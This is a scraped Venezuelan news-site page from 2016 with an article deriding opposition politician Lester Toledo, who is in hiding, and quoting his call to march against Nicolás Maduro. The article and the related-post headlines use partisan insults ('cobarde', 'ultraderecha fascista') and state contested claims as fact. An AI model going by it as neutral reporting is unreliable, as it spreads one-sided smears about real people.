			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-2463" class="post-2463 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-showseros tag-lester-toledo tag-nicolas-maduro tag-sebin tag-voluntad-popular" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡ENCONCHAO! Lester Toledo escondido ¿Por qué?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡ENCONCHAO! Lester Toledo escondido ¿Por qué?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-08-31T12:02:58+00:00" >31 agosto, 2016</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2463">1063</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_69711ff9f3935" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Flester-toledo-escondido-por-que-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1ENCONCHAO%21+Lester+Toledo+escondido+%C2%BFPor+qu%C3%A9%3F&url=https%3A%2F%2Fwww.lechuguinos.com%2Flester-toledo-escondido-por-que-2%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡ENCONCHAO! Lester Toledo escondido ¿Por qué? %0A%0A https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/&text=¡ENCONCHAO! Lester Toledo escondido ¿Por qué?">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69711ff9f3935">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg" data-caption="Foto Lechuguinos"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg 700w, https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo-300x171.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Lester Toledo"/></a><figcaption class="wp-caption-text">Foto Lechuguinos</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_69711ff9f3ff1_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2>Desde la clandestinidad Lester Toledo emite comunicado</h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_69711ff9f3dcb_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>El cobarde de Lester Toledo desde la clandestinidad invita a los opositores a marchar, sabiendo que seguramente él no asistirá ya que se encuentra prófugo de la justicia.</p>
<p>Este martes fue colgado en las redes un material audiovisual del dirigente de la ultraderecha fascista y activista del partido político <strong>Voluntad Popular</strong>, <strong>Lester Toledo</strong>, en el que asegura estar en un sitio seguro “preparando” su defensa pues el pasado domingo la esposa del dirigente denunció vía Twitter la presencia de funcionarios del <strong>Sebin </strong>que allanaron su casa en búsqueda del dirigente.</p>
<p>En el presente video, Toledo refiere el suceso, instando a la ciudadanía a salir a la calle a marchar el próximo 1S pero <strong>Lester Toledo</strong> no da detalles de su situación, ni ubicación ya que sabemos se encuentra prófugo de la justicia por lo que seguro el cobarde no asistirá a la marcha.</p>
<p>“Hermanas y hermanos, la única forma de salir de este gobierno es sin miedo. Es con determinación. Nos vemos este jueves en las calles de Caracas para demostrar que somos millones que queremos un cambio”, declara en parte el dirigente en el vídeo instando a la gente a revelarse contra el gobierno de <strong>Nicolás Maduro</strong>.</p>
<p>Vea el vídeo y juzgue usted.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><center><iframe src="https://www.youtube.com/embed/cEAzscUpv5U" width="660" height="415" frameborder="0" allowfullscreen="allowfullscreen"></iframe><center></center></center>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Redacción Lechuguinos.</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/lester-toledo/">lester toledo</a></li><li><a href="https://www.lechuguinos.com/tag/nicolas-maduro/">nicolas maduro</a></li><li><a href="https://www.lechuguinos.com/tag/sebin/">SEBIN</a></li><li><a href="https://www.lechuguinos.com/tag/voluntad-popular/">voluntad popular</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_69711ff9f41f7" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Flester-toledo-escondido-por-que-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1ENCONCHAO%21+Lester+Toledo+escondido+%C2%BFPor+qu%C3%A9%3F&url=https%3A%2F%2Fwww.lechuguinos.com%2Flester-toledo-escondido-por-que-2%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡ENCONCHAO! Lester Toledo escondido ¿Por qué? %0A%0A https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/&text=¡ENCONCHAO! Lester Toledo escondido ¿Por qué?">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_69711ff9f41f7">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/manuela-bolivar-aleja-malas-juntas/">¡QUE RAYA! Manuela Bolívar se aleja de las malas juntas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/capturados-presuntos-paramilitares/">¡OSCUROS PLANES DE LA DERECHA! Capturados presuntos paramilitares en Caracas</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2016-08-31T12:02:58+00:00"><meta itemprop="dateModified" content="2016-08-31T12:10:31-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/lester-toledo-escondido-por-que-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡ENCONCHAO! Lester Toledo escondido ¿Por qué?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2016/08/Lester-Toledo.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_69711ffa00a69_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69711ffa00a69" ><script>var block_td_uid_5_69711ffa00a69 = new tdBlock();
block_td_uid_5_69711ffa00a69.id = "td_uid_5_69711ffa00a69";
block_td_uid_5_69711ffa00a69.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_69711ffa00a69_rand","td_column_number":3,"live_filter_cur_post_id":2463,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69711ffa00a69_rand","tdc_css_class_style":"td_uid_5_69711ffa00a69_rand_style"}';
block_td_uid_5_69711ffa00a69.td_column_number = "3";
block_td_uid_5_69711ffa00a69.block_type = "td_block_related_posts";
block_td_uid_5_69711ffa00a69.post_count = "12";
block_td_uid_5_69711ffa00a69.found_posts = "14081";
block_td_uid_5_69711ffa00a69.header_color = "";
block_td_uid_5_69711ffa00a69.ajax_pagination_infinite_stop = "";
block_td_uid_5_69711ffa00a69.max_num_pages = "1174";
tdBlocksArray.push(block_td_uid_5_69711ffa00a69);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69711ffa19fc8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69711ffa00a69" href="#">Artículo relacionados</a><a id="td_uid_7_69711ffa19fd0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69711ffa00a69" href="#">Más del autor</a></h4><div id=td_uid_5_69711ffa00a69 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
